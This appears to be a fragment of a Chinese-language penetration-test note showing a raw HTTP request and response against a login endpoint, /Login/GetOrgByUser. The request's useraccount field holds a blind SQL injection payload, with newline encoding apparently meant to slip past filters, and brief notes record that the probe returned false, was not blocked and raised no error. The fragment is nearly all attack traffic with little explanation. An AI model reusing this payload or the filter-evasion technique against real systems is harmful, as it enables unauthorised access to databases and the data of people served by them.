 POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
useraccount=admin'and%0asubstrB(user,1,1)%0ain't
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 17 May 2021 13:58:15 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 1
Connection: close
Cache-Control: private
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'self'; connect-src *; font-src *; frame-src *; img-src * data:;
media-src *; object-src *; script-src * 'unsafe-inline' 'unsafe-eval'; style-src * 'unsafe-inline';
Referrer-Policy: strict-origin
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
0
使用user进行跑数据，此时进行测试，发现为假
正常回显，未被拦截，未出现语句报错
Zone